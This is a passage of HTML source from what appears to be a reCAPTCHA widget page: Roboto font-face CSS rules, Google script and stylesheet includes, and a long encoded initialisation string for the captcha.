  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="j4DsOJ0XLrAsJc1qyO12UQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="j4DsOJ0XLrAsJc1qyO12UQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="j4DsOJ0XLrAsJc1qyO12UQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22Zgliw6ZELmHCm8OrI8OHwqzDo8Kcw5/DowMow5vCs8KAwrgLw6jCmBLCm8OIwrfCqsKDwqcaCyXCsFNYasOuYMKaaMKCGcOeXsO7w5VqEAXDm8KWbMOWYDt3A8Kcw4wLw63CmcKKwqcww7LDicO7w7/DnXdsQwFaVDxpOy7Dl8OYw5rCrcO8TzxEACnCtMKGKlJTw75ZfmJYw7QeeS9YCMKHw7/CojQjaMOmUsOxY8K2w7VLw7PDrSZQw5vDpsOwS8KWFcKKGcO/[base64]/Cg2/Dl8KPwrnDjMObw5cVbRLCpHzCm3QywplDZcKvUMKtL2vDocKZwqgvwoJHXmPCt27CicKKTTJCMgIpMQrCgMKhwqEPw47CjsK/woQ0JQgVK2c5IMOhLcOowpptV8Kmw70Mwohqw4vDnSTDlRLClsKAam04w6fCgTdMw77DscKlw4gww4AODMKOwowZEsK4w40qw47DqMOjesKKw6vDscOwXsK9IMO4T8OJGzfCrirDsmNVw5/CkgNCLlDDssOSDMOCw4l/wpAwUsO7woHDlsOlfSPCjS9hw5PDkg/[base64]/Cg3rDi3UUdw7DnCZhwokoQMOJw58Fw7xHwpwfw7cDw7ZmPsKDwr0FwojDjyEXORDCucKgX8OQKcOJw6UyO8OqPwXDvHAewozCvTbDnm1lwowfw4UqWwAtU1/[base64]/DoE/DhxzDp8ODw5hjwqVUwqPCp8Kcw5fCoSx8w5o1X8KkwpLCjcOqwpHCmUJmccKEA8Opw5JvOhLDmMOdwoUJUcK8Q8O2EmXDlMK+w4pILE1RHjvDm3/DqsKsHxDDlER0w6rCoCXDijfDq8KtDAjDjH7CrMOYZ0Udwr8Fw6cTQMOhcURIw4/CoWHCksKqFFbCknbCsCwcwpnClETChcOfwr7CpyRjU8K5ccKLw6JwDsKQw6UaF8K7wpvCtB9RSTp5IHbDrR5Hwq8fan44KTs2woNywr7DmB5ye8Ofax3DvwbCkl/CtsOWb8Kjw71+VSE3wqEVRw4eS8OyXmIowpHCtx9jwrZOE8K5KQsAV8OQw6fDpsOTwpbDjMO5M8OYw5QoYsKbw43DmsOxwpbDlXk+BAPDsnZ8w4PCqUDCtCg1wr0/E8OXwr/Dj8Kcw7TChcOJDSLDjjocw4HDssO5dMOkw7YSwqrDsE3DmX/[base64]/Ds8OaDC/DgMOwwq/CosOLCn/CocKNwozCmkDDoHTDi8OFayJ0fsOGw4Nuw4TDjHbDu8O4IcKHfT3DnF/DrsKmGcOCAnQjw401S8OmwqEqMMO9KxwvwqnCgsOnwoJxwpB+dWrDqHsywoTDq8K/wpbDlMKowoN+Qx/CmsKMDXAjwq7DosKzLwo8GcOtwoDChjnDrcOLdnsuwo/CkMKfDcO0fUbCqsONw4HDtcKbw5PDiUtRw5lUcjpSw4NLfG8aE2XCj8OJHmLCom/CqlDCnsO7NRTDhsO/[base64]/DsDTDmcKDZDfDksOPwobDncOCw7Q0XnMswrQNSsOrYcODWljCgMKXwrjCisOSPsOLwqIKAMOKwojChMK0w7dMMsKLWsKpdhjCpsOsw64LwqFmwq/[base64]/CryvCi8Krw7rCoFZXNUwcw51/[base64]/Dlmw/[base64]/CmsOiS8OMw7jDojs8bBDCl8ObwrfDrRohGGvDncKAUsKVw7UrwqTDp8KuXErDlz7DvgfCo8OswpzDvXpLVsOMPsOIOcKbw59ywpPDmAjDmcObwogiGcKAPsKzMsKvT8Kcw79Sw7opw6VUVcO+woHDk8KawoZ2woHCpsOIw50Jw4o/wrokw4/CmwdIw5tAw53Dr8KKwoPCsTDCqxnDuwLDgCfDnsOhwqvDtMKrwrhuIjQ6LUBAaGvCiSTDmcOow4rDpcKLHMK0w4lKajDClBY8Qi7DhVRrEsO4LsOzMjLCiUnDmSHCsU/DrxvCi8O6D3tRw7PDj8OxI3jCoMKNccOYwr5/wqXDtcO6wpLCrcObw5rDrsOhSMKLWGbDg8KkQ21Ow7zDgTrCu8K8CMK4w7dqwo/CqsOAw44jwrTCk0I8FMO8w7QUI1wXU0ANaG4wfMO8w4tZUyXDr0XCryU5HmnCtMO6w4dFZFJswqslb0IqCSAgwr5Cw55VwrsMw7/DoyDDq07CrgjCqj7DsBFlEygAdnnCvh9BHcOtwonDm0nCrcKeWMOzF8Oew6rDq8KvcsK0w49iwrrDnhDCv8K+VzsKLRFgwrY4Ll8Mw7IqwpBLIMKDN8Ovwq4WEGHDjDLDkVHDvMOrw7RJdjt/wozDjcK1GsO5Y8K1wq/ChMKFZn56CjbCk1TCjMK5QMOIZsKNBk7CsMKHUsOqSsKlD8Okw7/[base64]/CpcOVBEY/WHNxQz0DdjXDr3VaH8O9ScO0wqbDu8OLSTZWdsOyNAkmU8K1w6vDuydLwq12egnCjH9xdmTCm8OUw4nDqsKnKCLCuVxPExjCuHjDocOCElzCmFUZwpzCg8Kmw67CsSTCp1kCwpjDtcO1wqlmw4zCqsO5IsOcVcKHwpnCisKDMG8TUWfDnMOJD8O/w5cVesKve0vDlsOlLsKaAy7DrUbCmMOXw57CmWnCjMKvP8Ovw7rCpSVNCTXCrBcmwonCr8KARcOGbcK5A8Kpw7zDl0jClsKawpPDqcKoJWlkw6fCu8OgwpPCjwQWTsOBw5XCnyoCw7/Co8KGwr7DvMOTwozDo8OITMOFwpfCl3TDl2fCmDALw5YXwqLDukEHwrXDo8Khw4DDqx1iHRVGXcOsS8K3FsO/TcK9CBJJwqUzw4gXwrt9cHTDmwp4Y8KMK8K4w6sZwoHDjcKGUGLCuX8iw74/wrLDgU4Wwq1YwrQXEHrDkn5RHlxew7TDlcOPGMKPO07CsMO/wqdpw6LDuMOYLcKBwphkw6IxH0YPwpR/OE/ChR/CqyHDsF7DgRfDuWpIw5TCqGbDtsO1wpbCljvCrcK9TkJpw6xLw5B7wrfDusOEfxRjwqQmwpxgeMK4S8OXfsK0fTFODcKuCRPCiMOOWcK1WidzwqnDuMOKw4PDuMKCHFwMw54LJRrDqULDqMOUFcKUwp/[base64]/DrsOAw6bCpCPDrwhnNMOdD8O8e8OGHcO9w6PCh300wpDCp3xBwqERw6hAw7HDpMK7wqLDq07CtG/[base64]/CuwPDu8OmYsKQw6jCnMO1VgxZwo/CvMOlc0TChl9sw6/CvS4nwq0RCVbDrlxGw4QIGiXDmg/DqkPCm11LHnITFMOJw7ZdJMKhCTHDgcOpw5fDq8O5bsOdYcKbwp/DpCXDj8OgO2pGw4/DljvDlMK/E8OLXsOiwrHDrMKhN8KVw7jDmcONK8OMw7vCm8KTwo/Cm8OTdilCw7rDqwLDpsKUw6AHcMKCw6oLW8KrWMKALWjCv8K3Q8OtcMOxwrIXQMKKwoHDp0FQwqk8NB8/OsOwchDCjGYOFcOhYcOjwqzDjTjChWbDnXYfw7vClm0rwrTCgSB6MArDu8OUw4cFw7xyaRfCvzcaw4vCsX0kCVjDhcOKw57DlShBS8Kvw7c+w6/Cu8K1woHDvMOSFcKOwpowPsO5CMKWM8OmZkwAwpfCt8KfaMKhdxFuHMOQJWrDgcOHw418XiHDnQrDjAzCp8K8w4/[base64]/CuMK+WwcTw5PDuRkvclMkfFkgax/DtyNFw7QswrBpKsKaw7BcLMOeQMKBwpB/[base64]/wr4QT8KSworCnjnCrQY/[base64]/wpE4wp/DvsOzw7kTw57DicO7f2MNwrp8a3J6wo/CllJGUcO5w7rCqHISaHXDsxN2w6XCrh99wq/Du8KvJhZdcSjDoAXDjzoJYRByw752w4EUKsOdwpPCh8OyVwgGwo1eAQzDiMOyw6wqwrF9w5nCpXTCjsOpFDzCuWJqTsOiezDDnwI1X8Kew7pBG3hdeMO/[base64]/Cul1Nw7Zdw7Egw5whwonCjsKnOV/CgSPDu1fCiR7DgMOBwq7CqMORWMO0JsOAIn5sw4hKw7bCunzCmMOpM8O4wqN+w5DDmiRFaDvDrB/DritgwoDDri5+IyjDu8KQfDlnw6RNacKpFCzCsBAkNcOewoxKw6rDncOAY07DkcO2wot/OsOranzDhxY3wphTw7peCGsZwq/Dp8OHw5ZvJFo8FhHCk8OnG8KxfMKgwrVrC3oHwqIFw6bClkoiw7PDtMKQAcO+NMKja8KpQVjCm0xKf3LDvsKmwpkzA8Otw4zDi8K6KlHChyXDlcOqLsK+woItwr7Cr8KZwq/DkcKTd8Oxw6bCuWM3acOIwp3Cs8KHMU3DsH8+OsOEITVPw6PDgsORAALDqmssXsO3wqUtU393JwHDk8K+w4wBQMOtCnzCnAjDg8K/w7tPwrcow4LDgVfDkk4xwr/[base64]/YcK7w5vCi8Knw4RvLCDDr8O5wrLChErDphnDncO7NsKFwp3DjmvDoT3DqnTCtFsSwoxGZsOWw7nCosO4w7kmwq3CusOhcyJLw6d/X8K/fzZJwqJ7wrvDmgsDenvChGrCj8K/w6UdIsK2w4cNw7Egw6TCh8Kwd1EEwobCtEdNUcKIJsO/EsOrw4rDmHYYQ8OlwpDCtsKuQRI4wofDp8OIwq1gb8KPw63CoDgGTWbDoxrDicO+w5U5w5DDjcOCwqLCghrCr0PCpxPCl8Oew7Jawrl3AcKfw7EZRgBudsKuJTRmO8Kww5EVw7/[base64]/Dmh/CnsOJw64sw7PCr0gLw4xEcMOXIn7CrMKrw5nDvg3DmMKSwqnCuRgnwr1FwowPwphLw7EZAsO1LmfCp23CisOKLn/ClMKvwonCpcOpMyUKw6fCnTYIWG3DtVXDpFoLwpR0wq7DucOcHDtqw44SfMKqFg3DsVhmd8Knwo3CnDbCtcKYwocGRE3CkAEqPS7CmWQSw7jCnEFIw5zCpMKBY1LDhsOdw6vDumJiAWdkw5xHcTjCh34qw5fDkcK5wrnCkw/[base64]/DsMOawqbDvsK2Jy7DnEAaAx1uTAjDjkjCn0vDhHghw7YKw67Ds8K+Y0skwpTDjcOJw7JlfWnDjsOkVsK3dMKuBMK1wrEmE30Uw44Xw4zDv1rCuMKtKcKPw6rDlsK1w5/DnyRsdhwrw4paOMKAw6UhLjnDkDPClMOBw5HDl8KCw5/CuMKZOWTDrsKjw6DCt1zCpsKeO3fCu8OVwrDDtFbCizwkwrs+w5LDhMOmQXRDAWXCssOMwrjChcKUdcOmccOXD8KtXcKnKcOecSDCgQx3ZcKrwoPDmcK8wqHCmmpOGMK7wqHDu8O2b2oiwqzDo8KxNV/CvlMqUS3CogQNQMO/VzLDnDcqY13CgsKqWijChWQSwrZWN8OgfcKvw5zDhcOTw4VXwrbCliPCkcKawobDqncqw7fCjsKmwrwzwotRGMO9w7MHPsO5SVg/wpTDh8Kiw4JSwq81wpLCi8KbcMOCEsO1GsKhXcK4w6dqaQjDi0DDh8OawpAdacOMJsKbNhbDh8K0woA8wrzCuQHDsVPChMKBw49Xw6hVccKKwrfCjcOfDcK+McOVwpLDuDMLw6hYCxd7wow1w4QgwpkoRAY3wrfCkggNYsKAw5xdwrnDsyfCu09wS1/CnGDChMOuw6NBwrHDh0vDgsO5wpHDksOjWj4FwqjCocKkfMOLw6nDpxfCo13Dj8Kdw5nDkMOKM0DDsm3DhkrDlMKpQcOsfG8bfXk8w5TCugFPwr3DkMO4XsKyw5zDkG4/w6B9WcOkwqAAE29GXjTCtHHChH11TsOBwrFja8OWwosgfgjCimwtw6DDhcKOKsKpdsKLesOpw4jDmsKlw6FMw4MTOMOdKxHDq24xw5/[base64]/[base64]/dmjChMKTT8OFwoEZw6vCh8KNE8KrdVdMw7g1DAA+w5jDnXXDpV7CpsKgw7MfcnjDq8OZIsOnwrlQBHzDo8KoGMKmw7XCh8OfQMKsIzsOb8OEDwwQwq3Ch8KiFsOPw4YVIsOwM2YjRnB6wqFMQcOqw7rCt07ChXvDlkILw7nCvcOtw5/[base64]/DnyfDon3Dg8OxC8KvwqPDrhHCtw/DgsKKTl4fN8OoIsKPN3ATFEdJwonCo2duw5/[base64]/RcOwIsOkVcOrAsKNDMODw7AmwpM1WMOUw78eTR1ER3lUNcKLaDpIFwpEwoPDjcODw5xnw41Sw4gbwqFCGypXSn3DrsK5w6AnbTnDicOHB8O9w5PDjcOOHcKcWjnDun/[base64]/CqsOgJ8OVw7B/O8KvCsKaRzZVwqrCqMK5NsKsOMKLcMORY8OYP8K9R18RA8OcwpQlw4bDnsKDw7BwfRXCqMO7wpjDtw9kPisewrDDhXoFw7fDlWzDkMKiw7oEPBXDpsKIfCLCu8O8cRHDkALCoUAwLsKnw4HDqcKLwrZTIcKsSMK+wpYbw5/CjmN7aMOOUMODeQIzwqbDt19iwrAYAMK2Z8O2P2/Dul8vEsOpwpLCsy3CvMOqQ8OSYSs3DXQqw4ZzESnDpU4Ow57DkULCnVRXFDTDtA/Dn8Ofw40zw5nCt8K3KsOSXgdEQ8ONwrEkLxvDksKyPcOTw5XCoQ1HE8Ouw7wuQcKww79cVgxvwrtfw7jDrEVdFsK3w7rDqMOWAMKWw5lYw5xkwo12w5tsCT5VwqzCssKuCBnCiw9ZT8K3RMKrO8KDw7oSLxfDgsOTw6LCgcKhw7/Dpg7CsijCmgLDtHLCqBfChMOSwqnDnm/CgkdLTcKJwo7CnTDCtVvDmRc8wqo/w6fDv8OEw6HDihAUe8OUwqrDgcKLccO5wq3DgMKswpTCqWZ3wpNNwoR3w6dawpzCrDJ3w791A0XCi8OvPwjDqkTDlsOuGsO9w6tcw6UYN8Oswo7DlMOQEWnCtz9pESvDl0VHwr4nw6LDrWg8BnnCgEUgJMKIZVlCw5t5KzZjwp/[base64]/[base64]/DrMKMQTPCosOcw4DDj8K5fzg+PsKkwpPClUUWWhUMw4sVKVXDqknDhjkEW8OIw4cjw4DDu3vDhQPDpDDDuRvDjzHCtsKtCsKKQ31Dw5YdIR5fw6ATw5YnVsKHHTUOSAZmQBBUwqvDiHPCjAzCocOAw68Dwo0Nw5rDv8KqwpdfccOXwq/DhcOIPSXCjjbDgMK2wr8BwpMCw4c9Jj7CtmJ7w5kNIAHCrMKqOcO8YzrDqGxqLcOfw4c6c1I0HMOAw47CuCUtwoPDoMKFw5fDmcOeHBhBRsKTwqzDosOAUDnDk8K+w6fCgXXDu8OywrrCoMKuwrFLFS/CvcKAf8OJUz/CvMK+wpfClTkjwqbDjV4Nw5rCqCocwq7CksKSw7FZw5QawqjDicKtYsOPwpzDsDVNw4kywr1ewp/Dr8Kuw5M6wrFrKsOMKRLDm1PDocOqw5kYw6Naw4Elw5YpXS13NMOqP8Krwpo/MGzDtQXChcOUQV9xFsO0MXVhwoEJw57DlcOow6XCncKoTsKtW8OWT1zDrMKEEMO/w5nCrcOcKcO1wprDnXLCqXXDvy7DjC8rC8KUAsOhfT3ChMOYHVwZw4TCsD/[base64]/Ct2jCp2jCucO9NxHCnGgSecKUVWDCpcO4w5dMXU5KV0xzEsOhw7/CtcOAEHfDjDAKJ3Qze1rCkQxJdAU/WxMzUcKEbnLDt8OyJsKLwp7Du8KZVksKSj7CgsOmesK3w7TDsUXDt0LDu8OiwoHCkz1PNMKZwrjChyvDhjTCvMK/wp7CmcKZZ0UoG2zDlQYNKzMHHsO9wqDCnU5nUUhVaSnCgsK4bsOhP8OTCsKffMOlwr97aVbDg8OSXn/Cu8KLwpsKG8OKw5gpwojCjGkbw6jDpFQWBcOudMOwJcOhbGLCmVzDkSRZwp/DhxDCm1ExOG7Dq8KtB8OZWivDqUJ5NcKAwqBvLFvCkiFPw4huwrvCh8Oqwp8ha1rCtyfCox45w4/DrAkGwrDCmHNIwqTDjl9/[base64]/IMOKwoExw4PCtMKgwoRsNMKTG8O4SlXDosKVw4LDpQjCusKIdcO1csOYMkZWWkIOwpByw7JLw6fDojPCrgMjPMOzbmrDokkIfcOKw7/CnmBGwq/Ckl1FZUrCunfDvTRDw45gCsOhf2kvw5IIUUpawqjCr0/Dk8KZwoEIDMKEXcKCIcOgwrxgDsKiwrTCuMOnIMKIw7PCh8OIFlTCnsK/w7YkPGHChDPDgh0cTMO3emhiw4PCgkjDjMOYO2/DkEJbw7ETwonCgsKUw4LCuMKTbX/CiXPDucOTw5bCtsO9PcOtw5w5wrrCgsKcLVYuXj0KAcOXwqjChXDDsVvCsyJowoMswo3CqcOnCsKwCQzDsnc4b8O6woHCmkJuXE4rwojCszRRw5dSbWPDpljCoWcAP8Kqw5bDnsK6w5oEX1LCocOew53Dj8OfDcOvLsOHTMK9wonDpF/DpTbDjcO7E8KMHD/[base64]/LAfDhMOhBcOHw7/DjcKhw65IwpbDv8K0wpPCg8OKGWvCgidTw4LCjHnCsGHDp8Oyw6IIEMOWCcKOK1PCqiwfw4nCjcOlwr5nw4fDvsKRwofDqW4sK8OCwp7ChsKywpdPSsO5e1nDmcOjIQDDiMKPbcKWAUMuRlsDw4kuQjlDTMOuccKTw7/CrsKXw7g2T8KOVMKIEydXMcKNw5LDrgHDqlzCvFnCl3ZINsOWe8KUw7RXw5FjwpFIJwHCs8Kjc03DrcK6bcKEw49gwrs/IcOQwoLCtsKLwpPCiRTClMKGwpXCj8Osc37CrUA3dsO+wq7DhMKuwpZYCAFlfx3CtxRrwo3CjkoXw53CssOMw4XCssOdwo/DokfDr8Oww4LDj0fCjnTCvcKmDwpmwoFifmrCpsOmw7HCvl/Dp2LDusO8NRVDwrtIw7EyQisScHE/fD9BLsKfMsOVMcKLwoDCky7CmcOww59QfxxrPGvCmXUAw6jCrcO3w6PCo3lgwoLCqwVQw7HCrApcw7w6W8KkwqpCP8KvwqknQD5Iw6jDu2hWHGkoXsKew6tcSDwsOsOCXDbDhcKzL37ChcK+NsOMDl/DnMKuw5t6GMKZw7c3wrXDrm1Xw7/Ct2PDkGTClsKBwp3CrBF9TsOyw50XMTXCkMKoBUgLw4ocI8OnTBo5ZMKnwphzSsO0w4nDonXDssK4wqgPwr5LGcKGwpMAYldlABN1wpclVxnCj007wovCo8K6RlpyX8O3HMO9SRROw7fCrE5eFzIrJcOWwr/DkEk5wqckw5FNIWDDiXvCssKfEsKAwpTDnsOZwp3Dg8OgNwPClsK4RTfCq8ODwoJuwqjDtMKTwrJwSsOtwqlowpEMwp/DtF0Xw6tlH8K3wq4zEMO5w6fCh8Oew5AXwqbDtsOHA8KBw6Ntw77CozUAfsOCw5Y2wr7Co1nCnTrCtgkww6xhNXXCmnLDuAURw6HDtsOBdVtFw75YLkTCmcOwwpvCkzTDjgLDiDbCmMOqwqdUw54Sw7rCrm/Du8KPe8KYw7wLaGlWwrsVwrgOUm5NRcKowpRSwr7Dhg07wpLCi2PCgHXCgGQ4woDCjsKRwqrCilYlw5E/wqxhCcKdwqzCssObwrzCmcKNd2sqwpbCkMKUfR3DosOhw6cNw4HDusK0w79PVm/DucKKGyHCv8KJw7RUUxhdw5cQIcK9w7jCrcOPDXgxwogpUsO3wrhvLSVZwrxBRknDhMKLTiPDumsAXcOUwozCqMORw5/DhMOAw6B+w7XDk8Kpw5Ziw5HDo8OLwq7ChsOhfjAAw4PCgsOdw6PDnyw9EStMw4/DocO6GknDql/[base64]/DhMOzSiPDggVNwr89w4Zrwp/Dj8K3wocSOcKySQrClD7CpQzCui/DjEApw6PDvMKXNg4Ww7QhTMOvwpc2U8O9X2pfaMOxIcOxHsO1wrjCrGXCthISP8OxHTDCn8KYw5zDg0xjwrhNE8OjG8Ovw4TDmlpQw7nDpEh0w4XChMKZwqTDgcOQwr3DnlLDpw57w7DCiwPCl8ORPUo9w6HDrcKZBlfCssKvw7czJWHDrljCkMK/wrbClTMtwoPCrxzCuMOBwosEwpI/[base64]/ChVolw65BMcOnKcKWw4RKScKkMlohw6PCjwTCiMKlwokhJsKkCA0BwqUEwpEMAzfDniwZw5Mmw6oXw5fCpHjCtX9AwovDiQY9VmvCiHRswofChkjDh1zDocKyX0kjw5fDkxjDqDnDmcKGw4/CncKgwqllwrZ2OwbCsD9BwqnDv8KINMK4w7LClsK/wrlTCcOWGMO5wo1iw7Z4TAUiai/[base64]/DrHLDuQzDlHYCwrNAwrBhwpjCoxJqwrXCnhkePcK7woA3wqbCjcK1wp8qw5MUH8OoeHPDm2J1PMKGaBMUwozCrcODZ8OXCVAEw5t8aMK4BMKWwrdrw5PCjsO2WzNaw4cowr3CvizChMO4esOFKz7DlcOXwq98w4Eaw4HDuGHDmkpKw5Q/CyfClRseBcOhwqjDmg5Dw47CnsOFWGMvw6nCk8Ohw4TDosO0cx1Vw4w4wobCpQwwTxHDvTzCu8OJw7fCuRlNf8KMB8OLwqPDvFbCsVDCicKBIhIjw5B5M0PDoMOUcsOJw7XDslDCmsKGw6o+Yw5nwobCrcOJwrkxw7nDgnzDig/Ds0ERw47Di8KfwpXDpMKTw7bDowwrw651SMKSKEzCnTfDu0c7woV3PSBMV8K6wrVEKG0yWW7CsCPCisKIA8K8XT3CtwQPwoxCw4zCmhJFw7IYOgHCjcKnw7BGwr/DvMK5RnwHw5PDjsKHw75GLsO+w592w6XDi8O2wp4nw4FVw7TCvsO0fynDgDjCkcO4fWVpwppvBnvDq8KTNcKDwpNbw5ZCw7jDl8OHw5VVworCnMODw6vClnt4SQ3DncKUwrPDiG9gw4VVwrbCmURJwqrCvFfDv8KYw61+w4jDlcOuwrk8ccOEA8OYwq/DpsK2wolsVX8/w4l/w7rCtA7CjSVPaSMEElzCg8KSc8KZwoxkKcOjVMKFQRgafcK+DAEdwpBIwp8cRcKdVsO6woDCj37CvysuBsKhwr/DqDYZXMKEFcOpaFcWw7DDl8O9OUTDtcKpw6o6eBnDhcK3w6dlf8KmcCnCkF0xwq5hwoXDqsOyRsOpwrDCgsKewrzCsFxXw47CjMKUSjbCg8Ovw5FnD8K/OC8SCMKPRcKzw6zDl20jFsOvbsOqw63ChADCp8OOWsKQKSnDisO5E8K9w71ERR8WdMK4D8Okw77DvcKDwr5xasKNTsOEw4Blw7vDncKAMH3Dj1cawrZoFVBOw7/DsAbCgcONbXJ0wpIcNg7DgcOtw73DncKowo/[base64]/DiwERI8K4W25SDsO9w4BMGsK7QsKIWX/CunNRJsK3VS3DlcO0B3DCoMKOwqbDg8KGDMONwoTCl0nCgMOIw5HDnSTDkG7CjcOcGsK7w4Ixczl/wqY1CzE0w5rCncKSw7HCl8Kowo7DmMKYwoMAY8Oow5/CosOTw4sSRgXDmWEUKF84w7oqwoRpwrXCqhLDlUoAVCDDncOeTXnCjTHCr8KSFQHDhMKcw6jDusKDOHgtB3hZfcKmw4AfWTjCuEAOw4HDihkLw5IRwovCs8OjH8KowpLCuMKFISrCtMO3HcONwrNewo7ChsOXO1/[base64]/Cq8KfwoBUw6cVQ3sfwophMTXCqMOfw47DocKYw6PCtiXCrEE0w7XDpsOIQ8OiaQvDo3rDhEjCgcKpHV0HYGrDnVPDtsKKw4dwbiErw7DDhykyVnXClyXDhVMBejjCpMKADMOaDAsUwo5VSsOpw4gODCE2acOzw7zCncK/MlZ4w4TDssKGBXA2CsO8AMONLAfCt1Jxwq/DtcKVw4wnHAnDlMOyG8KPAHzCsB/DnMKqSjtMPxbCksKwwrcawoIjH8KnTMOVwoHCvsO9PUNVwpE2dMOcQMOqwq/[base64]/w4jDrMO3Cx/[base64]/[base64]/[base64]/CgiPCgzLDrD3DgV3DsTfDmcKNw5sNDU7CgEpNCsO/wr87woLDt8KZwpAUw4ksB8OkEcKPwpJHIcKCwpjCpMKywrxbw58pw68gwoESHMOxwr0XIR/CtAQWw7TDnF/CjMOfwpZpDkPCoWVbwptLwq0hBcOObcORw7Ekw4NIw7pXwoFveELDsnbDmyDDoAVZw4/DrcKVa8Ozw7vDpsK8w6XDmMKUwpvCs8KWw7nDiMOFHTNhdFAvwq/Ctxp5WMKSJ8OGDsOEwoY3woTCsiRbwoE/[base64]/[base64]/[base64]/DtiDCvMKIw6Yow67DjlJ7LDzDhsOgLcO8w6xwSBjDl8KDFCIVwq0PDwUwP2ohw5HCgsOCwolAwojCgcOIIsOFDMO/Jx3DicKXCMOSBMOBw75YWTnCjcOKH8OxAMKzwrFBHhxUwpXDlnoDG8OIwq7DvMK9w45xw7LDgglhBydsD8K8PMKww489wrF7T8KcbV1ywqjCnk/[base64]/CqyJUV8KsYcK6ScOoEcKIbMO1O8O3w4DDlzHDgGbDtMK0YWzCh1HCm8K0X8Krw4DCjcOYw4s9w7rCiWVVQi/DqcOMwoXCgC/Cj8K0wpkSd8OCFsORFcKNw6dmwp7DuFHDmQfCtk3DpF7DpxbDucOiwrdfw5HCu8O5wpB1wplYwqNpwrgIw4DDjcKKeRfDrijDg37CgMOPWsOiQ8KDKcOZY8OZJsKmCQZbaAvCnMKFM8OOwq4SGgI+XMOswqVDEMOWO8OaTcKKwpXDl8O8wrwvYMOoDifCrA/DhU/CsEXCqUdewocDR3AYSMKPwozDklPDpAcYw4/[base64]/CjW/CqcOLSsOgwoIWG8OXHsK0w5XDm3M/EcKAVFLCmFbDiAcKRsOgw4rDnWd9MsK1w7xXLMO6HybCusKEYcKycMOcBQbCs8O4EcOAKlcAekTDjMKSPcK6wrFyK05Aw45HesK8w6/Dp8OGLMKZwrR/Q0nDoG7C